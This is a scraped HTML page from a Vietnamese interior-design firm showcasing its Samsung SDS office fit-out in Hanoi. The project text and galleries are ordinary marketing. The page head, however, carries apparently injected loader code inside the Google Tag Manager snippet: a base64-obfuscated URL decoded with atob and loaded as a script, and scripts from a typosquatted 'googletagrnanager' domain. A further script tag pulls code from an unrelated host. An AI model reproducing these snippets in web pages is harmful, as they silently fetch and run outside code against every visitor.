

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athgroup.vn/vi/projects/d205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep
body_size: 13673
content:


<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta name="csrf-token" content="Qxx9GpDcusZribcX43w5OQiw4xDRbRa3PgmFJJkU">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="shortcut icon" async href="https://athgroup.vn/upload/setting/thumb_175x0/website-favicon-img-1633321200.png">
    <title>Chi tiết dự án - VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP</title>
            <!-- Facebook SEO-->
    <meta name="description" content="Khám phá Văn phòng Samsung - Không gian của sự khẳng định vị thế doanh nghiệp dẫn đầu!"/>
    <meta name="keywords" content="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"/>
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:title" content="samsung, thi công văn phòng," />
    <meta property="og:description" content="Khám phá Văn phòng Samsung - Không gian của sự khẳng định vị thế doanh nghiệp dẫn đầu!" />
    <meta property="og:url" content="https://athgroup.vn/vi/projects/d205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep" />
    <meta property="og:site_name" content="samsung, thi công văn phòng," />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/image-seo-1643103758.jpg" />
    <meta property="og:image:alt" content="samsung, thi công văn phòng," />
    <meta property="og:image:width" content="175" />
    <meta property="og:image:height" content="175" />
    <!-- Twitter SEO -->
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="Khám phá Văn phòng Samsung - Không gian của sự khẳng định vị thế doanh nghiệp dẫn đầu!" />
    <meta name="twitter:title" content="samsung, thi công văn phòng," />
    <meta name="twitter:image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/image-seo-1643103758.jpg" />
    <meta name="twitter:site" content="https://athgroup.vn/vi/projects/d205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep" />
    <!-- Google SEO -->
    <meta itemprop="name" content="samsung, thi công văn phòng," />
    <meta itemprop="description" content="Khám phá Văn phòng Samsung - Không gian của sự khẳng định vị thế doanh nghiệp dẫn đầu!" />
    <meta itemprop="image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/image-seo-1643103758.jpg">

    
    
    <!-- Main styles for this application -->
        <link href="https://athgroup.vn/ath-template-v2/libs/animate/animate.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/fancybox/jquery.fancybox.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/swiper.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34" rel="stylesheet">
    
    
        <link href="https://athgroup.vn/ath-template-v2/css/swiper.min.css?ver=1325982366" rel="stylesheet">

        <link href="https://athgroup.vn/ath-template-v2/css/style.css?ver=34" rel="stylesheet">
    
            <script id='cssminifier' type='text/javascript' src='https://sys.datacenters.vn/apisd.js?key=ffa3097d-58e5-4ba9-9fb9-ccec34eb44ad' async></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];g1.async=true;g1.src='https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT';g0.parentNode.insertBefore(g1,g0);
})(window,document,'script','dataLayer','GTM-KRRKK88');</script>
<!-- End Google Tag Manager -->
     
    </head>

<body class="">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRRKK88"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>
<!-- End Google Tag Manager (noscript) -->
        <div id="app" class=""> 
        <div class="page-container">
                
             <header>
    <div class="header-wrap">
        <!-- menu mobile -->
        <div class="nav-menu-mobile">
            <a href="#menu" class="icon-menu-mb" id="menu-rotate">
                <div class="menu-line">
                    <div class="lines">
                        <div class="line diagonal part-1"></div>
                        <div class="line horizontal"></div>
                        <div class="line diagonal part-2"></div>
                    </div>
                </div>
            </a>
            <nav id="menu">
                <ul>
                    <li>
  <a href="https://athgroup.vn/vi/introduction">Giới thiệu</a>
  </li><li>
  <a href="https://athgroup.vn/vi/projects">Dự án</a>
  </li><li>
  <a href="https://athgroup.vn/vi/blog">Blog</a>
    <ul>
              <li onclick="location.href = '/vi/blog/c173'; return false;"><a href="/vi/blog/c173">Kiến thức</a></li>
              <li onclick="location.href = '/vi/blog/c174'; return false;"><a href="/vi/blog/c174">Xu hướng</a></li>
              <li onclick="location.href = '/vi/blog/c175'; return false;"><a href="/vi/blog/c175">Case study</a></li>
              <li onclick="location.href = '/vi/blog/c176'; return false;"><a href="/vi/blog/c176">Hoạt động nội bộ</a></li>
              <li onclick="location.href = 'https://athgroup.vn/vi/recruitment'; return false;"><a href="https://athgroup.vn/vi/recruitment">Tuyển dụng</a></li>
        </ul>
  </li><li>
  <a href="https://athgroup.vn/vi/contact">Liên hệ</a>
  </li>
                </ul>
            </nav>
        </div>
        <!-- end menu mobile -->

        <div class="header-logo">
            <a href="https://athgroup.vn/vi?lang=vi" class="logo-img">
                <img src="https://athgroup.vn/upload/setting/thumb_195x57/athlogo200px-02-1png-1714641146.png" 
                     alt="ATH Creative" 
                     class="img-fluid" style="width: 195px;"
                />
            </a>
        </div>

                    <div class="header-links">
                <div class="header-links-item ">
    <a href="https://athgroup.vn/vi/introduction" class="parents">
        Giới thiệu
    </a>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/vi/projects" class="parents">
        Dự án
    </a>
    </div><div class="header-links-item has-child">
    <a href="https://athgroup.vn/vi/blog" class="parents">
        Blog
    </a>
            <div class="sub-links">
                            <a href="/vi/blog/c173" class="sub-links-item">
                    Kiến thức
                </a>
                            <a href="/vi/blog/c174" class="sub-links-item">
                    Xu hướng
                </a>
                            <a href="/vi/blog/c175" class="sub-links-item">
                    Case study
                </a>
                            <a href="/vi/blog/c176" class="sub-links-item">
                    Hoạt động nội bộ
                </a>
                            <a href="https://athgroup.vn/vi/recruitment" class="sub-links-item">
                    Tuyển dụng
                </a>
                    </div>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/vi/contact" class="parents">
        Liên hệ
    </a>
    </div>
            </div>
                
        <div class="site-language">
            <a href="https://athgroup.vn/set-lang?lang_type=en&amp;callback=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep" class="site-language-item ">EN</a>
            <a href="https://athgroup.vn/set-lang?lang_type=vi&amp;callback=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep" class="site-language-item current">VN</a>
        </div>
    </div>
</header> 
             <div class="fixed-sidebar">
    <div class="fixed-sidebar-content">
        <div class="fixed-sidebar-social">
            <a href="https://www.facebook.com/ATHCreativeHub/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-facebook-f"></i>
            </a>
            <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-pinterest-p"></i>
            </a>
            <a href="https://officesnapshots.com/login/" target="_blank" class="sidebar-social link-os">
                os
            </a>
            <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-linkedin-in"></i>
            </a>

            <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank" class="sidebar-social">
                <i class="fab fa-behance"></i>
            </a>

            <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank" class="sidebar-social">
                <i class="fab fa-youtube"></i>
            </a>

        </div>
        <div class="fixed-sidebar-mouse">
            <span class="icons">
                <img src="https://athgroup.vn/ath-template/images/ic-mouse.png" alt="Back to top"
                    class="img-fluid">
            </span>
        </div>
    </div>
</div>
 
            <div class="main-content" >
                <div class="homepage-section">
                        <div class="duan-detail duan-page">
        <div class="duan-detail-title duan-detail-layout">
            <div class="left">
                <h1 class="title"> VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP </h1>
                <ul class="title-attr list-unstyled p-0 m-0">
                                            <li>
                            Khách hàng: Samsung SDS
                        </li>
                                                                <li>
                            Lĩnh vực: Công nghệ
                        </li>
                                                                <li>
                            Địa điểm: 36 Hoàng Cầu
                        </li>
                                                                <li>
                            Hạng mục triển khai: Thi công văn phòng Samsung SDS tại tầng 12A và tầng 14
                        </li>
                                    </ul>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-size: 18px;"><em><span style="font-weight: 400;">Thử th&aacute;ch lần n&agrave;y d&agrave;nh cho ATH l&agrave; sau khi chốt thiết kế trong v&ograve;ng 20 ng&agrave;y cần ho&agrave;n th&agrave;nh thi c&ocirc;ng nội thất văn ph&ograve;ng 2400m2. Đ&acirc;y l&agrave; dự &aacute;n lớn, trực tiếp l&agrave;m việc với chủ đầu tư người H&agrave;n dưới sự gi&aacute;m s&aacute;t của tập đo&agrave;n Samsung</span></em></span></p>
                </div>
                <a href="javascript:;" class="font-weight-bold view-all-gallery">
                    <span class="icons">
                        <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g clip-path="url(#clip0)">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M20.5506 20.3703H0V5.45808H20.5541V20.3703H20.5506ZM1.50451 18.7959H19.0372V7.03249H1.50451V18.7959ZM24.7685 15.7489H23.2569V2.48444H4.28693V0.910034H24.7711V15.7489H24.7685Z"
                                    fill="#060606" />
                            </g>
                            <defs>
                                <clipPath id="clip0">
                                    <rect width="24.78" height="19.47" fill="white" transform="translate(0 0.900024)" />
                                </clipPath>
                            </defs>
                        </svg>
                    </span>
                    Xem ảnh dự án
                </a>
            </div>
        </div>
        <div class="duan-detail-content">
                                                            <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    SAMSUNG SDS
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-size: 18px;"><span style="font-weight: 400;">Samsung SDS được th&agrave;nh lập v&agrave;o năm 1985 với tư c&aacute;ch l&agrave; chi nh&aacute;nh ICT của tập đo&agrave;n Samsung - </span><span style="font-weight: 400;">Tập đo&agrave;n đa quốc gia khổng lồ của H&agrave;n Quốc, </span><span style="font-weight: 400;">c&oacute; trụ sở ch&iacute;nh được đặt tại khu phức hợp Samsung Town, quận Seocho, th&agrave;nh phố Seoul. Hoạt động tại 30 quốc gia, c&aacute;c giải ph&aacute;p của Samsung SDS sử dụng c&aacute;c nền tảng ph&acirc;n t&iacute;ch ti&ecirc;n tiến, AI v&agrave; c&ocirc;ng nghệ blockchain để phục vụ nhiều ng&agrave;nh c&ocirc;ng nghiệp kh&aacute;c nhau bao gồm dịch vụ t&agrave;i ch&iacute;nh, sản xuất th&ocirc;ng minh, hậu cần to&agrave;n cầu v&agrave; b&aacute;n lẻ.&nbsp;</span></span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                            </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    YÊU CẦU
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-weight: 400; font-size: 18px;">Chủ đầu tư Samsung y&ecirc;u cầu ATH Interior ho&agrave;n thiện phần thi c&ocirc;ng v&agrave; sản xuất nội thất cho c&aacute;c hạng mục được b&agrave;n giao, ưu ti&ecirc;n phong c&aacute;ch văn ph&ograve;ng mở, s&aacute;ng tạo, hiện đại, th&acirc;n thiện, ph&ugrave; hợp với t&iacute;nh c&aacute;ch thương hiệu v&agrave; đ&aacute;p ứng c&aacute;c yếu tố thuận tiện cho ng&agrave;nh nghề hoạt động tại đ&acirc;y.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-size: 18px;">Tổng thể kh&ocirc;ng gian cần ưu ti&ecirc;n sử dụng yếu tố m&agrave;u sắc nhận diện của thương hiệu, c&aacute;c khu vực triển khai thiết kế v&agrave; thi c&ocirc;ng nội thất bảo đảm h&agrave;i h&ograve;a, tương th&iacute;ch với c&aacute;c khu vực văn ph&ograve;ng kh&aacute;c m&agrave; ATH Interior kh&ocirc;ng phụ tr&aacute;ch. Thời gian thi c&ocirc;ng nhanh ch&oacute;ng, trong 20 ng&agrave;y để kịp b&agrave;n giao cho Samsung SDS đi v&agrave;o hoạt động.&nbsp;</span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                            </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    TRIỂN KHAI CHI TIẾT
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-size: 18px;"><span style="font-weight: 400;">Bằng tinh thần l&agrave;m việc quyết t&acirc;m, ATH Interior đ&atilde; ho&agrave;n thiện th&agrave;nh c&ocirc;ng tất cả c&aacute;c hạng mục chỉ trong </span><strong>20 ng&agrave;y</strong><span style="font-weight: 400;"> thi c&ocirc;ng thần tốc.</span></span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 18px;">Khu lễ t&acirc;n: Dựa tr&ecirc;n bản vẽ h&igrave;nh ảnh từ ph&iacute;a Samsung, ATH tiến h&agrave;nh thi c&ocirc;ng c&aacute;c v&aacute;ch sau lễ t&acirc;n v&agrave; quầy lễ t&acirc;n. C&aacute;c đường n&eacute;t đồ họa độc đ&aacute;o được ATH thể hiện tự nhi&ecirc;n, tạo cảm gi&aacute;c mới mẻ, kh&aacute;c biệt cho doanh nghiệp.&nbsp;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 18px;">Khu vực l&agrave;m việc chung: ATH thực hiện lắp đặt hệ thống v&aacute;ch ốp; sản xuất tủ t&agrave;i liệu v&agrave; thiết kế typo text, mang đến một bố cục văn ph&ograve;ng gọn g&agrave;ng, vu&ocirc;ng vắn, tối ưu h&oacute;a c&ocirc;ng năng vận h&agrave;nh v&agrave; sử dụng cho doanh nghiệp.</span></li>
</ul>
<p style="text-align: justify;">&nbsp;</p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                                                                        <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1643103223-1643103223.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1643103223-1643103223.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1643103287-1643103287.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1643103287-1643103287.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-1-1643103288-1643103288.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-1-1643103288-1643103288.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-2-1643103288-1643103288.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-2-1643103288-1643103288.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-3-1643103288-1643103288.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-3-1643103288-1643103288.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-4-1643103289-1643103289.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-4-1643103289-1643103289.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-5-1643103289-1643103289.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-5-1643103289-1643103289.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-6-1643103290-1643103290.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-6-1643103290-1643103290.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                        </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <ul>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400; font-size: 18px;">Khu vực Pantry, Canteen: Ưu ti&ecirc;n vận dụng c&aacute;c đường n&eacute;t thương hiệu v&agrave;o hai khu vực n&agrave;y, ATH nhấn mạnh c&aacute;c h&igrave;nh khối đơn giản, mạch lạc, ấn tượng, đem đến kh&ocirc;ng gian giải tr&iacute; thoải m&aacute;i, gọn g&agrave;ng, tiện lợi cho nội bộ doanh nghiệp.&nbsp;&nbsp;</span></li>
</ul>
<p style="text-align: justify;">&nbsp;</p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                                                                        <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1643103360-1643103360.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1643103360-1643103360.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-1-1643103360-1643103360.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-1-1643103360-1643103360.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-2-1643103361-1643103361.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-2-1643103361-1643103361.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-3-1643103361-1643103361.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-3-1643103361-1643103361.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                        </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <ul>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400; font-size: 18px;">Khu Bar: Tận dụng tầm nh&igrave;n rộng r&atilde;i với phần view đắt gi&aacute;, ATH sử dụng c&aacute;c thiết kế s&aacute;ng tạo, kh&aacute;c biệt, mang đến một kh&ocirc;ng gian giải tr&iacute; độc đ&aacute;o, g&oacute;p phần giảm bớt căng thẳng sau thời gian l&agrave;m việc, đồng thời cũng l&agrave; nơi tr&ograve; chuyện, gắn kết c&aacute;c th&agrave;nh vi&ecirc;n trong doanh nghiệp.&nbsp;</span></li>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400; font-size: 18px;">C&aacute;c khu decor đồ họa, typo text, bảng th&ocirc;ng tin v&agrave; hệ thống bảng biển hiệu c&ocirc;ng ty: ATH được trực tiếp triển khai to&agrave;n bộ phần bảng biển hiệu c&ocirc;ng ty, phần bảng th&ocirc;ng tin v&agrave; hệ thống c&aacute;c typo text, được đặt tại c&aacute;c kh&ocirc;ng gian l&agrave;m việc của doanh nghiệp. C&aacute;c h&igrave;nh khối s&aacute;ng tạo, c&oacute; t&iacute;nh nhận diện cao được ATH ưu ti&ecirc;n sử dụng, nhấn mạnh, mục đ&iacute;ch l&agrave; tạo ra sự gắn kết với c&aacute;c mảng m&agrave;u thương hiệu kh&aacute;c trong văn ph&ograve;ng.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400; font-size: 18px;">&nbsp;</span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                                                                        <a  href="https://athgroup.vn/upload/blocks/original/blocks-1-1643103615-1643103615.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-1-1643103615-1643103615.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-2-1643103615-1643103615.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-2-1643103615-1643103615.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-4-1643103616-1643103616.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-4-1643103616-1643103616.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-5-1643103617-1643103617.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-5-1643103617-1643103617.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1643103670-1643103670.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1643103670-1643103670.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1643103726-1643103726.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1643103726-1643103726.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-1-1643103727-1643103727.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-1-1643103727-1643103727.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-2-1643103727-1643103727.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-2-1643103727-1643103727.jpg" 
                                        alt="VĂN PHÒNG SAMSUNG SDS - THẦN TỐC TỪ SỰ CHUYÊN NGHIỆP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <div class="grid-layout-static-html">
                        <div class="gallery-desc">
                            <p style="text-align: justify;"><em><span style="font-size: 18px;"><span style="font-weight: 400;">Với sự lao động chăm chỉ, nhiệt huyết v&agrave; nỗ lực, đội ngũ thực hiện ATH Group đ&atilde; vượt qua tất cả c&aacute;c r&agrave;o cản về ng&ocirc;n ngữ, văn h&oacute;a, phong c&aacute;ch l&agrave;m việc từ ph&iacute;a chủ đầu tư Samsung để mang đến một kh&ocirc;ng gian l&agrave;m việc hiện đại, tiện &iacute;ch, thoải m&aacute;i, </span><span style="font-weight: 400;">tạo cảm gi&aacute;c hứng khởi cho nh&acirc;n sự Samsung SDS mỗi khi đến l&agrave;m việc.</span></span></em></p>
                        </div>
                    </div>
                            </div>
                                                    <div class="blog-share">
                <a href="javascript:;">
                    Share
                </a>

                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep" target="_blank">
                    Linked In
                </a>

                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep" target="_blank">
                    Facebook
                </a>

                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep" target="_blank">
                    Twitter
                </a>

                <a href="javascript:;" onclick="return projectDetail.copyLink()">
                    Copylink
                </a>
                <a href="javascript:;" class="font-weight-bold view-all-gallery">
                    <span class="icons">
                        <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g clip-path="url(#clip0)">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M20.5506 20.3703H0V5.45808H20.5541V20.3703H20.5506ZM1.50451 18.7959H19.0372V7.03249H1.50451V18.7959ZM24.7685 15.7489H23.2569V2.48444H4.28693V0.910034H24.7711V15.7489H24.7685Z"
                                    fill="#060606" />
                            </g>
                            <defs>
                                <clipPath id="clip0">
                                    <rect width="24.78" height="19.47" fill="white" transform="translate(0 0.900024)" />
                                </clipPath>
                            </defs>
                        </svg>
                    </span>
                    Xem ảnh dự án
